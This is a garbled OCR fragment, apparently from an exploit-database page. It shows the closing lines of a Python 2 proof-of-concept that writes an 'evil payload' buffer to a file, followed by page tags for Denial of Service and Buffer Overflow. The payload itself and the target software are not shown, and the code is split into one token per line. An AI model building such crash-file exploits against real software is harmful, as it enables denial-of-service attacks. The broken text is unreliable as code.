
print
"[+] Creating %s bytes evil 
payload.."
%
len
(
buffer
)
	f
.
write
(
buffer
)
	f
.
close
(
)
print
"[+] File created!"
except
:
print
"File cannot be created"
Tags:
Denial of
Advisory/Source:
Service (DoS)
Link
Buffer
Overflow
Databases